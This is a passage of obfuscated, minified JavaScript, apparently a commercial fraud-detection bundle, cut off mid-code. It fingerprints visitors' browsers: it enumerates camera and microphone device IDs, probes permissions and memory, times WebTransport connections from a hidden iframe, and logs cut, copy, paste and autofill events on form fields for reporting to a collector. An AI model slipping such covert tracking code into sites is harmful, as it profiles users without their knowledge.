B8v;if(I7r){if(!s0g[x2I])s0g[x2I]={};try{I7r=I7r[c4qiN.p51](y$N,c4qiN.G0Z);}catch(E$l){}s0g[x2I][c4qiN.b21]=I7r;}B8v={"start":U_A,"end":new Date()[P9cUz.B09](),"action":T9z,"url":(location[P9cUz.u2q] || P9cUz.A6t)[P9cUz.O02](P9cUz[109108],P9cUz.i2$),"userAgent":navigator[P9cUz.L4T],"event_desc":D6W,"text":JSON[P9cUz.V4J](s0g[x2I]),"extra":s0g[U0f],"refer":c4qiN.b9r,"cacheBy":[q3OcX.l7b]};if(g3z){g3z(B8v);g3z=undefined;}Z$L(B8v);},function(U5B){var J$Q=' (dom) [';var h1F='Error callback called';Y_x(P9cUz.P_d + p6o + J$Q + D6W + q3OcX.g7U,U5B);if(g3z){g3z(U5B || h1F);g3z=undefined;}},R5C);};d9j(function(P8V){if(P8V)E68(P8V);});}p6o=v9s;D6W=c4qiN.M8n;try{b_t=q3OcX.Q05;if(typeof window[b_t] === q3OcX.M5l)window[b_t]={};window[b_t][p6o]={'name':p6o,'run':E6Z};}catch(l1K){}})();(function(){'use strict';var i$p='https://d6wfl40rgh70w.cloudfront.net';var x_M='wtp';var I8_="CS";var V6n="AS";var x_J="TE";var j82='https://wtp.siteperformancetest.net';var l0p=4000;var l3r="FE";var A_7=3900;var b6j,m8f,O1v,Y9b,a_z,i3s,E4H,p4Y,p5V;typeof SuppressedError === P9cUz.r4Y?SuppressedError:function(E_a,O5t,r94){var T85;T85=new Error(r94);return (T85[P9cUz.I4m]=O5TN5.G6M,T85[q3OcX.z8K]=E_a,T85[O5TN5.B2h]=O5t,T85);};b6j=A_7;m8f=P9cUz.i2$;O1v=l0p;function K1u(l3F){var Z5i,Z9D,d6g,P$j,r4r,i4Q,Y6r;Z5i=l3F[q3OcX.i17][q3OcX.D2f];Z9D=Z5i[O5TN5.L5f] && !Z5i[O5TN5.F0V];d6g=Z5i[O5TN5.M6$];P$j=l3F[q3OcX.c0l];r4r=l3F[q3OcX.l9p];i4Q=new Date()[P9cUz.B09]();Y6r=Z9D?a_z:Y9b;i3s(Y6r,Z9D)[q3OcX.k6n](function(c6e){var x8S="PS";if(c6e[l3r] && c6e[V6n] && !c6e[I8_]){if(Z9D)c6e[x8S]=!!c6e[x_J] && c6e[x_J] < b6j;if(d6g)c6e[x8S]=c6e[x_J] === undefined;}P$j({"start":i4Q,"end":new Date()[P9cUz.B09](),"action":c6e[l3r]?E4H:E4H + O5TN5.P2Z,"text":window[c4qiN.W0U][P9cUz.V4J](c6e),"extra":q3OcX.K44 + p4Y,"cacheBy":[q3OcX.H4p]});})[O5TN5.s04](function(V07){r4r(q3OcX.m4d + E4H + O5TN5.H2S + p4Y + O5TN5.m_I,V07);});}function K5S(u0v,s_p,B0Z,d83){function P0p(F9I){return F9I instanceof B0Z?F9I:new B0Z(function(g95){g95(F9I);});}return new (B0Z || (B0Z=Promise))(function(X8o,H7c){o8G((d83=d83[P9cUz.h75](u0v,s_p || []))[O5TN5.q58]());function D2p(V48){try{o8G(d83[O5TN5.q58](V48));}catch(S24){H7c(S24);}}function t0Q(q25){try{o8G(d83[O5TN5.a3U](q25));}catch(B$N){H7c(B$N);}}function o8G(K$9){K$9[O5TN5.G09]?X8o(K$9[O5TN5.r46]):P0p(K$9[O5TN5.r46])[q3OcX.k6n](D2p,t0Q);}});}Y9b=i$p;a_z=j82;function k12(P3n,A0U){function L$o(o_x){if(j0l)throw new TypeError(O5TN5.u5W);while((t$H && (t$H=P9cUz[109108],o_x[P9cUz[109108]] && (X2y=P9cUz[109108])),X2y))try{if((j0l=P9cUz[246977],l62 && (B1d=o_x[P9cUz[109108]] & P9cUz[158856]?l62[O5TN5.s9g]:o_x[P9cUz[109108]]?l62[O5TN5.a3U] || ((B1d=l62[O5TN5.s9g]) && B1d[O5TN5.J_A](l62),P9cUz[109108]):l62[O5TN5.q58]) && !(B1d=B1d[O5TN5.J_A](l62,o_x[P9cUz[246977]]))[O5TN5.G09]))return B1d;if((l62=P9cUz[109108],B1d))o_x=[o_x[P9cUz[109108]] & P9cUz[158856],B1d[O5TN5.r46]];switch(o_x[P9cUz[109108]]){case P9cUz[109108]:case P9cUz[246977]:B1d=o_x;break;case P9cUz[105884]:X2y[O5TN5.u26]++;return {value:o_x[P9cUz[246977]],done:q3OcX.K7B};case P9cUz[625133]:X2y[O5TN5.u26]++;l62=o_x[P9cUz[246977]];o_x=[P9cUz[109108]];continue;case P9cUz[544601]:o_x=X2y[O5TN5.Y71][O5TN5.s3A]();X2y[O5TN5.e7u][O5TN5.s3A]();continue;default:if(!(B1d=X2y[O5TN5.e7u],B1d=B1d[P9cUz.Z4y] > P9cUz[109108] && B1d[B1d[P9cUz.Z4y] - P9cUz[246977]]) && (o_x[P9cUz[109108]] === P9cUz[473432] || o_x[P9cUz[109108]] === P9cUz[158856])){X2y=P9cUz[109108];continue;}if(o_x[P9cUz[109108]] === P9cUz[406795] && (!B1d || o_x[P9cUz[246977]] > B1d[P9cUz[109108]] && o_x[P9cUz[246977]] < B1d[P9cUz[406795]])){X2y[O5TN5.u26]=o_x[P9cUz[246977]];break;}if(o_x[P9cUz[109108]] === P9cUz[473432] && X2y[O5TN5.u26] < B1d[P9cUz[246977]]){X2y[O5TN5.u26]=B1d[P9cUz[246977]];B1d=o_x;break;}if(B1d && X2y[O5TN5.u26] < B1d[P9cUz[158856]]){X2y[O5TN5.u26]=B1d[P9cUz[158856]];X2y[O5TN5.Y71][q3OcX.s4v](o_x);break;}if(B1d[P9cUz[158856]])X2y[O5TN5.Y71][O5TN5.s3A]();X2y[O5TN5.e7u][O5TN5.s3A]();continue;}o_x=A0U[O5TN5.J_A](P3n,X2y);}catch(X9m){o_x=[P9cUz[473432],X9m];l62=P9cUz[109108];}finally{j0l=B1d=P9cUz[109108];}if(o_x[P9cUz[109108]] & P9cUz[625133])throw o_x[P9cUz[246977]];return {value:o_x[P9cUz[109108]]?o_x[P9cUz[246977]]:void P9cUz[109108],done:q3OcX.Y00};}var X2y,j0l,l62,B1d,t$H;function G94(u1e){return function(M8J){return L$o([u1e,M8J]);};}X2y={label:P9cUz[109108],sent:function(){if(B1d[P9cUz[109108]] & P9cUz[246977])throw B1d[P9cUz[246977]];return B1d[P9cUz[246977]];},trys:[],ops:[]};return (t$H={next:G94(P9cUz[109108]),"throw":G94(P9cUz[246977]),"return":G94(P9cUz[158856])},typeof Symbol === P9cUz.r4Y && (t$H[Symbol[O5TN5.H$R]]=function(){return this;}),t$H);}i3s=function(L9w,b$I){return K5S(void P9cUz[109108],void P9cUz[109108],void P9cUz[109108],function(){var s9z,q9H,T7g,V1v,J9H,F0o;return k12(this,function(U7S){var j1G='Error in creating iframe';var k88="WebTransport";var D4q="none";var V2b="SUA";switch(U7S[O5TN5.u26]){case P9cUz[109108]:if(!window[k88])return [P9cUz[158856],{FE:q3OcX.K7B}];s9z=document[P9cUz.O_J](c4qiN.S1g);s9z[P9cUz.J_8][P9cUz.d29]=D4q;document[P9cUz.y9m][P9cUz.J4i](s9z);if(!s9z[c4qiN.Q0j])throw new Error(j1G);if(!s9z[c4qiN.Q0j][k88])return [P9cUz[158856],{FE:q3OcX.K7B}];q9H={};q9H[l3r]=q3OcX.Y00;q9H[V2b]=L9w;T7g=P9cUz[109108];V1v=P9cUz.A6t;J9H=performance[P9cUz.X$D]();F0o=new s9z[c4qiN.Q0j][k88](L9w);q9H[V6n]=q3OcX.Y00;F0o[q3OcX.y5P][q3OcX.k6n](function(){var D9X;T7g=performance[P9cUz.X$D]();D9X=T7g - J9H;q9H[I8_]=q3OcX.Y00;q9H[x_J]=D9X;})[O5TN5.s04](function(y7e){var R52;T7g=performance[P9cUz.X$D]();V1v=y7e[O5TN5.O7k]();R52=T7g - J9H;q9H[I8_]=q3OcX.K7B;q9H[x_J]=R52;q9H[c4qiN.O3i]=V1v;});if(!b$I)return [P9cUz[406795],P9cUz[158856]];return [P9cUz[105884],L6k(m8f)];case P9cUz[246977]:U7S[O5TN5.H42]();return [P9cUz[406795],P9cUz[105884]];case P9cUz[158856]:return [P9cUz[105884],L6k(O1v)];case P9cUz[406795]:U7S[O5TN5.H42]();U7S[O5TN5.u26]=P9cUz[105884];case P9cUz[105884]:s9z[P9cUz.B2K]();return [P9cUz[158856],q9H];}});});};E4H=x_M;function L6k(w0j){return new Promise(function(k7p,o2V){setTimeout(k7p,w0j);});}p4Y=c4qiN.F6g;try{p5V=q3OcX.Q05;if(typeof window[p5V] === q3OcX.M5l)window[p5V]={};window[p5V][E4H]={'name':E4H,'run':K1u};}catch(a$R){}})();(function(){'use strict';var S8y='jsm';function w4d(h45){var y2O="totalMB";var Y$$="limitMB";var u8I="memory";var O16="usedMB";var N6r="totalJSHeapSize";var c1Q=1000000;var Q_W="usedJSHeapSize";var E61="jsHeapSizeLimit";var T3$,C3r,p88,k5D;T3$=h45[q3OcX.c0l];C3r=h45[q3OcX.l9p];try{if(window[c4qiN.N6i] && window[c4qiN.N6i][u8I]){p88={};k5D=window[c4qiN.N6i][u8I];p88[Y$$]=k5D[E61] / c1Q;p88[y2O]=k5D[N6r] / c1Q;p88[O16]=k5D[Q_W] / c1Q;T3$({"start":n$T,"end":new Date()[P9cUz.B09](),"action":F0R,"url":(location[P9cUz.u2q] || P9cUz.A6t)[P9cUz.O02](P9cUz[109108],P9cUz.i2$),"userAgent":navigator[P9cUz.L4T],"refer":document[q3OcX.y4l],"text":ftr__JSON3[P9cUz.V4J](p88),"cacheBy":[q3OcX.H4p]});}}catch(U1H){C3r(q3OcX.m4d + F0R + P9cUz.X1U + T3R + q3OcX.g7U,U1H);}}var F0R,T3R,n$T,R7n;F0R=S8y;T3R=c4qiN.Y9H;n$T=new Date()[P9cUz.B09]();try{R7n=q3OcX.Q05;if(typeof window[R7n] === q3OcX.M5l)window[R7n]={};window[R7n][F0R]={'name':F0R,'run':w4d};}catch(s0r){}})();(function(){var n8P='18';var f38='wr';var t$z,Y0x,b84;t$z=f38;Y0x=n8P;try{b84=q3OcX.Q05;if(typeof window[b84] === q3OcX.M5l)window[b84]={};window[b84][t$z]={'name':t$z,'run':w6e};}catch(M3F){}function w6e(o$z){var k5V="getSources";var U5r="shouldBeSupported";var s75="deviceEnum";var k6A="getMediaDevices";var Q1_="enumerateDevices";var y2l='geo';var c5p='Android.+zh-CN.+UCBrowser';var m8k='mic';var O1D='prompt';var o5a="MediaStreamTrack";var s0N='mera';var K3_='location';var r_L='pho';var X89='ca';var j3V,a6u,v71,X2j,e6B,A0f,d79,n6s,z5E,H2h,K55,M2u,j5B,l6R,z2$,c6i,e1z,C$u,Y5G,N40,Z_0;j3V=o$z[q3OcX.c0l];a6u=o$z[q3OcX.l9p];v71=o$z[q3OcX.i17][q3OcX.D2f];try{X2j=function(){var T6F;if(typeof Object[P9cUz.X_3] !== q3OcX.s_U || window[q3OcX.r6t][q3OcX.u3Y] === undefined || window[q3OcX.r6t][q3OcX.u3Y][q3OcX.u1o] === undefined)return;T6F=Object[P9cUz.X_3](window[q3OcX.r6t][q3OcX.u3Y][q3OcX.u1o]({name:c6i})[O5TN5.s04](function(){}))[q3OcX.P$o];if(typeof T6F !== q3OcX.s_U)return;return T6F;};if(v71[O5TN5.U9G] && v71[O5TN5.M6$] && v71[O5TN5.D5a] < P9cUz.i9R || !!navigator[P9cUz.L4T][c4qiN.g$6](c5p))return;e6B=new Date()[P9cUz.B09]();A0f=q3OcX.K7B;d79={};n6s={};z5E={};H2h=-P9cUz[246977];K55=-P9cUz[246977];M2u=-P9cUz[246977];d79[U5r]=v71[O5TN5.F3b] >= P9cUz.X6t || v71[O5TN5.D5a] >= P9cUz.N9g;d79[s75]=q3OcX.K7B;j5B=function(){var i1h='wrtc';j3V({"start":e6B,"end":new Date()[P9cUz.B09](),"action":i1h,"url":(location[P9cUz.u2q] || P9cUz.A6t)[P9cUz.O02](P9cUz[109108],P9cUz.i2$),"userAgent":navigator[P9cUz.L4T],"text":ftr__JSON3[P9cUz.V4J](d79),"extra":ftr__JSON3[P9cUz.V4J](n6s),"cacheBy":[q3OcX.H4p,q3OcX.l7b]});};(l6R=X89 + s0N,z2$=m8k + O5TN5.I8W + r_L + c4qiN.Z6F,c6i=y2l + K3_);if(navigator[c4qiN.z7W] || window[o5a]){e1z=function(){var j2T="mediaSources";if(C$u){A0f=q3OcX.Y00;d79[j2T]=[];C$u(function(r8F){var K4j="deviceCount";var p5y='audioinput';var u3Q="mediaId";var c_J=':a-';var I$Y='video';var G1g=':ao-';var v7j="groupIds";var F5O='audio';var S1W=':v-';var v6D='videoinput';var P1Z="groupId";var J$x="hasMic";var y$i="hasSpeaker";var z3u="facing";var F83='audiooutput';var A7K="kind";var i0M="deviceId";var C1O="hasWebcam";var E4_,Q1B;H2h=P9cUz[109108];K55=P9cUz[109108];M2u=P9cUz[109108];d79[s75]=q3OcX.Y00;n6s[J$x]=q3OcX.K7B;n6s[C1O]=q3OcX.K7B;n6s[y$i]=q3OcX.K7B;n6s[u3Q]=P9cUz.A6t;for(var R90=P9cUz[109108];R90 < r8F[P9cUz.Z4y];R90++){E4_=r8F[R90];Q1B={id:E4_[O5TN5.C4g] || E4_[i0M],kind:E4_[A7K],label:E4_[O5TN5.u26],groupId:E4_[P1Z],facing:E4_[z3u]};d79[j2T][q3OcX.s4v](Q1B);if(z5E[Q1B[P1Z]] !== undefined)z5E[Q1B[P1Z]]++;else z5E[Q1B[P1Z]]=P9cUz[109108];if(E4_[A7K] === F5O || E4_[A7K] === p5y){n6s[J$x]=q3OcX.Y00;n6s[u3Q]+=c_J + Q1B[O5TN5.C4g];H2h++;}if(E4_[A7K] === F83){n6s[y$i]=q3OcX.Y00;n6s[u3Q]+=G1g + Q1B[O5TN5.C4g];K55++;}if(E4_[A7K] === I$Y || E4_[A7K] === v6D){n6s[C1O]=q3OcX.Y00;n6s[u3Q]+=S1W + Q1B[O5TN5.C4g];M2u++;}}n6s[v7j]=z5E;n6s[K4j]=o$z[q3OcX.i17][c4qiN.J_5](z5E)[P9cUz.Z4y];if(n6s[u3Q])n6s[u3Q]=n6s[u3Q][P9cUz.O02](P9cUz[246977]);j5B();});}if(!A0f && d79[U5r])j5B();};C$u=navigator[c4qiN.z7W] && navigator[c4qiN.z7W][Q1_] && (function(t0K){navigator[c4qiN.z7W][Q1_]()[q3OcX.k6n](t0K)[O5TN5.s04](function(A0S){if(A0S && A0S[O5TN5.O7k]()){d79[c4qiN.e_m]=A0S[O5TN5.O7k]();j5B();}a6u(P9cUz.P_d + t$z + P9cUz.X1U + Y0x + q3OcX.g7U,A0S);});}) || window[o5a] && (window[o5a][k5V] || window[o5a][k6A]);Y5G=X2j() || window[O5TN5.E6t];N40={state:O1D};if(Y5G){Z_0=window[q3OcX.r6t][q3OcX.u3Y] !== undefined && typeof window[q3OcX.r6t][q3OcX.u3Y][q3OcX.u1o] === q3OcX.s_U?[window[q3OcX.r6t][q3OcX.u3Y][q3OcX.u1o]({name:l6R}),window[q3OcX.r6t][q3OcX.u3Y][q3OcX.u1o]({name:z2$})]:[Promise[O5TN5.k1f](N40),Promise[O5TN5.k1f](N40)];Y5G[O5TN5.T4Q](Z_0)[q3OcX.k6n](function(A6u){var J53="denied";var o7W="not allowed";var o4f,o8N;if(A6u && Array[q3OcX.y0g](A6u)){o4f=A6u[P9cUz[109108]];o8N=A6u[P9cUz[246977]];if(o4f && o8N)if(o4f[O5TN5.M3J] !== J53 || o8N[O5TN5.M3J] !== J53)e1z();else a6u(P9cUz.P_d + t$z + P9cUz.X1U + Y0x + q3OcX.g7U,o7W);}})[O5TN5.s04](function(a0b){e1z();});}else e1z();}}catch(A3c){if(A3c && A3c[O5TN5.O7k]()){d79[c4qiN.e_m]=A3c[O5TN5.O7k]();j5B();}a6u(P9cUz.P_d + t$z + P9cUz.X1U + Y0x + q3OcX.g7U,A3c);}}})();(function(){'use strict';var g3w='inpb';var E$q,u1P,K1F,p16;E$q=g3w;u1P=c4qiN.M8n;try{p16=q3OcX.Q05;if(window[p16] === undefined)window[p16]={};window[p16][E$q]={'name':E$q,'run':m0P};}catch(y8v){}function m0P(u2o){var y94='DOMAutoComplete';var L_J='paste.ual';var D3T='autofill';var O4B='isOperaPresto';var F1V='isSafari';var J0Y='cut.ual';var l$1="tagName";var i_h='copy.ual';var W6L='isOpera';var V_8='form';function M3_(W5B,Z0E){return getComputedStyle(W5B)[Z0E];}var I1L,W4m,I3Q,n2z,L3o,z9y,h2u,K2h;K1F=new Date()[P9cUz.B09]();I1L=u2o[q3OcX.i17][q3OcX.D2f];W4m=u2o[q3OcX.l9p];I3Q=u2o[q3OcX.c0l];try{n2z=function(h8h){var B_v='textarea';var K_Q='input';var d7f,Z_H;d7f=h8h[l$1][c4qiN.u20]();Z_H=d7f === K_Q || d7f === B_v;return Z_H;};L3o=function(a_s,t6M){return function(V87){var R7Z="handledB";var e2I='Clip';var o6S='gen';try{if(!V87[q3OcX.Q9R])V87[q3OcX.Q9R]={handledB:q3OcX.K7B};if(!V87[q3OcX.Q9R][R7Z] && (this[O5TN5.C4g] || this[P9cUz.I4m] || n2z(this))){if(typeof t6M === q3OcX.s_U)t6M();V87[q3OcX.Q9R][R7Z]=q3OcX.Y00;K2h(a_s,this,new Date()[P9cUz.B09](),o6S + e2I);}}catch(O2U){var z49=',handler) [';W4m(P9cUz.P_d + E$q + q3OcX.q2o + a_s + z49 + u1P + q3OcX.g7U,O2U);}};};u2o[P9cUz.x6z][q3OcX.Y7E][q3OcX.f19](document,J0Y,function(G2h){var M6A='cut';return L3o(M6A)[c4qiN.l3s](this)(G2h);});u2o[P9cUz.x6z][q3OcX.Y7E][q3OcX.f19](document,i_h,function(s7g){var U7s='copy';return L3o(U7s)[c4qiN.l3s](this)(s7g);});u2o[P9cUz.x6z][q3OcX.Y7E][q3OcX.f19](document,L_J,function(V1a){var C9a='paste';var O3z;O3z=function(){};return L3o(C9a,O3z)[c4qiN.l3s](this)(V1a);});z9y=function(){var n5J='rgb(250, 255, 189)';var C1K='background-color';var c0L='yellow';var c6T,s_V;try{c6T=new Date()[P9cUz.B09]();s_V=M3_(this,C1K);if(s_V === n5J)K2h(D3T,this,c6T,c0L);}catch(H2W){var M_O=' (autofill,handler) [';W4m(P9cUz.P_d + E$q + M_O + u1P + q3OcX.g7U,H2W);}};u2o[P9cUz.x6z][q3OcX.Y7E][q3OcX.f19](window,y94,function(T$D){K2h(D3T,T$D[O5TN5.O8f],new Date()[P9cUz.B09](),q3OcX.O2A);});if(I1L[O5TN5.L5f] || I1L[W6L] && !I1L[O4B] || I1L[F1V]){u2o[P9cUz.x6z][q3OcX.Y7E][q3OcX.f19](document,c4qiN.E6q,function(G3a){z9y[c4qiN.l3s](this)();setTimeout(function(){var J$O=':-webkit-autofill';if(j6H(G3a[O5TN5.O8f],J$O))K2h(D3T,G3a[O5TN5.O8f],new Date()[P9cUz.B09](),c4qiN.g9r);},P9cUz.l7w);});if(I1L[F1V]){h2u=document[q3OcX.u7z](V_8);u2o[P9cUz.x6z][c4qiN.t2W](h2u,function(A2S,O2I){var l7R='submit';u2o[P9cUz.x6z][q3OcX.Y7E][q3OcX.f19](O2I,l7R,function(){try{z9y[c4qiN.l3s](this)();}catch(t_Y){var H9$=' (sfy) [';try{W4m(P9cUz.P_d + E$q + H9$ + u1P + q3OcX.g7U,t_Y);}catch(z8P){}}});});}}K2h=function(d_H,c2X,F1x,f88){var D3$="placeholder";var R9A="autocomplete";var d71="read_all_attrs";var S0r="attributes";var A0w="className";var z7E='value';var c$s,p$7,o5X,S8B,I3T,r78;c$s=P9cUz.R1p;p$7={'id':R68(c2X[O5TN5.C4g],c$s),'name':R68(c2X[P9cUz.I4m],c$s),'class':R68(c2X[A0w],c$s),'tagName':R68(c2X[l$1] || q3OcX.O57,c$s)[c4qiN.u20](),'placeholder':R68(c2X[D3$],c$s),'autocomplete':R68(c2X[R9A],c$s)};o5X=u2o[u2o[q3OcX.i17][q3OcX.y_m][q3OcX.g3Y] + q3OcX.g4d] || ({});S8B=o5X[E$q] || ({});try{if(S8B[d71] === q3OcX.Y00){I3T=c2X[S0r];for(var Q6v=I3T[P9cUz.Z4y] - P9cUz[246977];Q6v >= P9cUz[109108];Q6v--)if(I3T[Q6v] && I3T[Q6v][P9cUz.I4m] && I3T[Q6v][P9cUz.I4m][c4qiN.u20]() != z7E && I3T[Q6v][O5TN5.r46])p$7[I3T[Q6v][P9cUz.I4m]]=I3T[Q6v][O5TN5.r46];}}catch(D_e){var S0e='attrEx';var X9R='cfgVar';p$7[S0e]=D_e[q3OcX.j$v];p$7[X9R]=o5X[c4qiN.N6d];}r78={start:K1F,end:new Date()[P9cUz.B09](),action:d_H,userAgent:navigator[P9cUz.L4T],extra:ftr__JSON3[P9cUz.V4J]({version:u1P,source:f88 || P9cUz.g4o}),text:F1x !== undefined?new Date()[P9cUz.B09]() - F1x:P9cUz.A6t,url:(location[P9cUz.u2q] || P9cUz.A6t)[P9cUz.O02](P9cUz[109108],P9cUz.i2$),event_desc:ftr__JSON3[P9cUz.V4J](p$7)};function R68(f0E,Z$Q){if(f0E && !!f0E[P9cUz.O02] && typeof f0E[P9cUz.O02] === q3OcX.s_U)return f0E[P9cUz.O02](P9cUz[109108],Z$Q);return undefined;}I3Q(r78);};}catch(I5A){W4m(P9cUz.P_d + E$q + P9cUz.X1U + u1P + q3OcX.g7U,I5A);}function j6H(V76,Q0a){var t7Q="mozMatchesSelector";var o2e="webkitMatchesSelector";var m8r="oMatchesSelector";var P7d="matchesSelector";var U95="msMatchesSelector";try{return (V76[c4qiN.g2Y] || V76[P7d] || V76[U95] || V76[t7Q] || V76[o2e] || V76[m8r])[O5TN5.J_A](V76,Q0a);}catch(R0Q){return q3OcX.K7B;}}}})();(function(){'use strict';var K$G="r__";var K0r="acquire";var J6J=',';var B_a='%';var W4D="isMaxthon";var R_P='2.41';var q0h="contentType";var M33='d2o' + '5id' + 'wac' + 'g3g' + 'yw.' + 'clo' + 'udf' + 'ron' + 't.n' + 'et';var c2h="JSON";var a$w="operaVer";var W3s='onload';var H71="providerSymbol";var j_V="s";var a0Y='browser';var v21="n";var R0z="verifyLSFunc";var K2r="4";var H9d="canWriteCookie";var d5w="getLeftStrategiesNumber";var W2f="createObjectURL";var K_I="src";var E81="boolean";var Q29="readCookie";var E$Y="Worker";var i7q="compress";var O1T="A";var h88="crypto";var l6T="popAllUnload";var Q91="release";var K$0="readyState";var M_A="URL";var f8Z="insert";var K0O="T10";var u3c="getEventServerBaseURL";var S6D='blur.ual';var S$0="UNLOAD";var h7L='(';var R2R='message';var b2H=0.02;var c5y="getDomain";var e_d="isBypassBuffer";var m$b="ftr__config";var t7q='ter';var B0E="domain";var f8l="nf";var p0C='noSupport';var E_x='dea';var v_f="T15";var K5W='artS';var z8W='url';var S2m=')()';var U$V="serverSideUserId";var j0G="6";var I_4="read";var H38='r__sc';var z92="UDF";var j7G="Blob";var H_Q="callbacks";var u7U="FP";var j_z="8";var z0v="cacheMaxAge";var r9V="REGULAR";var C_f="switchStrategy";var H1o="UAS";var u6l='onreadystatechange';var A80='DOMContentLoaded';var C2f="3";var k71="onload";var O_5='ken';var q5r='efca';var G5d='URL';var F1D='4bb' + '481' + '04f' + 'ab6';var A9P=';';var C_i="UDS";var J_y="safariVer";var A0$="CB";var s$x="maxEventsInBuffer";var U6H="errors";var d2v="fpi";var t2I="ftr__n";var W5q="getEventServerSymbol";var P4M="43";var h6Q="attachEvent";var k4Y=64000;var W$P='pending';var U1S="T60";var J7N="removeChild";var y5M='ft';var O9b='load';var o5L="nts";var j35='WPTBlocked';var H2f="UFP";var P63=0xffff;var I9g="acquireEventServerURL";var I1c="generateNoDash";var I14="7";var B$a='text/plain; charset=lz';var t$7='application/javascript';var I4z="cdn3.";var D6P="UDAD";var Z6n="undefined";var q$p="memoryToken";var v1J="getEventServerFullURL";var R8h='oadO';var f5z="maxTouchPoints";var h_T='WPTFailed';var a8A="blocked";var z7B="postMessage";var B7L="Compress";var S1M='userAgent';var f2G="event";var S$v='ns';var s7B='%FORTER_SERVER_COOKIE%';var D02="popAll";var y4y="IMMEDIATE";var T_W="insertErrorAction";var K47='jserror';var c63="init";var F00="isSecureContext";var X7T="tokenTriggerTimeout";var K4J="userId";var t3R="cookie";var V43="1";var A2p='xt';var F7A="cookieFromLS";var o$e='Blob';var k8s='Beacon';var M4U='removeItem';var R97="NONE";var b5M="9";var B0N="action";var S$K="isValidNumericalToken";var G6q="ftr__biconfig";var b0B="ALF";var F6E="createCookie";var a8S="timestamp";var y7Z="isSilk";var Q6I="ftr__testMode";var G37="brands";var I1v='con';var l90="duration";var t4N=' ';var I8L="Uint32Array";var U1r="T5";var I0m="errorMsg";var D$D="ftr__ajax_blob_enabled";var i9H='object';var u$_='fe';var r$g="canSendEvents";var h2W="isValidUUIDToken";var z2q='XHR';var b17="isBrave";var m$5="getSiteConfigEntry";var G0j='/events';var p3a='text/plain; charset=gzip+enc';var d16="beacon";var O8Y='To';var T5i="reason";var s1z='crip';var s4j="start";var P0c="eventMap";var w_Q="isNewCookie";var E07="shift";var E2s='ptio';var H$T="blockedResult";var h0d="evtbSendRate";var U4S="=";var E7$='tLoad';var n$L='loading';var w0Y='noSend';var N5C="2";var H0N="serverSideUserIdTimestamp";var w6O='r__e';var a04='dbe';var x$P="shouldWriteCookieToLS";var v6j="userAgentData";var z_y='cdn' + '3.f' + 'ort' + 'er.' + 'com';var Q3e="normalLaneTolerance";var Y4H='ry';var f9S="statusText";var U7C="r";var s6k="emit";var h7c="ftr__ls";var Y3v="some";var Z3b="ftr__";var K2J="getServerSideUserIdTimestamp";var d0R="storageExpiryMinutes";var G3y="dUAL";var x8E="isSpa";var c36="NF";var S4k='riptL';var H8X="UAL";var G9g="Decompress";var Q4N='r__st';var k8n="fastLaneTolerance";var O3X='dat';var D9e="generate";var d9T='text/plain; charset=gzip';var m0Y='not-supported';var O14="isValidFGUToken";var p1m="subtle";var V8D="assign";var X2I="T30";var f2$="M";var v2u='on';var H5Y="exec";var S7W='error';var a$4="CompressionStream";var F_K='for';var R3o,W54,t0z,x4k,i1b,U$S,h$v,y0Q,v16,A1q,r3L,j$2,Q7x,a$c,h$j,i3Q,F9V,H$t,U2n,G5a,z_C,e6U,r7X,W9n,y0T,d5t,x5b,J8N,R$E,M1E,f6H,Y9g,O7O,F$C,T_d,Y4q,r5o,B5d,R8V,E65,b1G,x1v,o$8,R7P,k5Z,o5b,x5G,J56,V8f,F6p,a_I,T$e,p9d,l8V,x5X,i__,D7A,R0h,j_l,h25,g4F,m89,M7T,P93,f7B,e_G,i5p,F02,l41,a2x,l2A,C1b,r_K,S6W,D8V,G_S,s6s,Q2d,T36,C23,G79,d25,X5y,C_R,H2x,C9p,L2I,Q0p,r5q,w49,T_w,L9k,g2i,X6Q,g80,R7e,E29,l3W,w3M,k5b,t8K,N8I,k$e,m$c,C4M,J_p,J2g,x0J,B3c,s0J,B2e,R_e,A8e,r7$,N9j,b9j,W02,c9n,C_A,U6K,W1H,n00,F2f,G4P,d5s,U_H,b16,E_f,x8W,q8P,p7T,z4L,s3f,b6y,s4o,l_9,t1Z,i8_,G01,v44,r_I,c5m,z05,Y9c,r4N,o8u,z0X,R4v,b9X,g2F,S57,j_d,K_C,r03,U6p,M51,p9W,x6n,f6a,D3G,g4G,O8D,h_f,v7W,T5L,z71,W$K,V5R,F6N,K41,Z$r,I73,w14,A4L,D7H,c6g,v2T,i3A,m_i,N$I,k$J,K9$,l2C,V8E,n08,d3p,X_X,X0S,g4L;try{W54=function(X2s,w2e,t2H,r6s){function U4d(d3U){return d3U instanceof t2H?d3U:new t2H(function(B$x){B$x(d3U);});}return new (t2H || (t2H=Promise))(function(a4F,g_c){V2C((r6s=r6s[P9cUz.h75](X2s,w2e || []))[O5TN5.q58]());function Q2P(Y2Q){try{V2C(r6s[O5TN5.q58](Y2Q));}catch(L9G){g_c(L9G);}}function N3a(s6b){try{V2C(r6s[O5TN5.a3U](s6b));}catch(c2O){g_c(c2O);}}function V2C(P7t){P7t[O5TN5.G09]?a4F(P7t[O5TN5.r46]):U4d(P7t[O5TN5.r46])[q3OcX.k6n](Q2P,N3a);}});};t0z=function(M$g,D5$){var S9c,O6w,h57,X1n,J5d;function V1z(J5i){return function(n8a){return H03([J5i,n8a]);};}function H03(w68){if(O6w)throw new TypeError(O5TN5.u5W);while((J5d && (J5d=P9cUz[109108],w68[P9cUz[109108]] && (S9c=P9cUz[109108])),S9c))try{if((O6w=P9cUz[246977],h57 && (X1n=w68[P9cUz[109108]] & P9cUz[158856]?h57[O5TN5.s9g]:w68[P9cUz[109108]]?h57[O5TN5.a3U] || ((X1n=h57[O5TN5.s9g]) && X1n[O5TN5.J_A](h57),P9cUz[109108]):h57[O5TN5.q58]) && !(X1n=X1n[O5TN5.J_A](h57,w68[P9cUz[246977]]))[O5TN5.G09]))return X1n;if((h57=P9cUz[109108],X1n))w68=[w68[P9cUz[109108]] & P9cUz[158856],X1n[O5TN5.r46]];switch(w68[P9cUz[109108]]){case P9cUz[109108]:case P9cUz[246977]:X1n=w68;break;case P9cUz[105884]:S9c[O5TN5.u26]++;return {value:w68[P9cUz[246977]],done:q3OcX.K7B};case P9cUz[625133]:S9c[O5TN5.u26]++;h57=w68[P9cUz[246977]];w68=[P9cUz[109108]];continue;case P9cUz[544601]:w68=S9c[O5TN5.Y71][O5TN5.s3A]();S9c[O5TN5.e7u][O5TN5.s3A]();continue;default:if(!(X1n=S9c[O5TN5.e7u],X1n=X1n[P9cUz.Z4y] > P9cUz[109108] && X1n[X1n[P9cUz.Z4y] - P9cUz[246977]]) && (w68[P9cUz[109108]] === 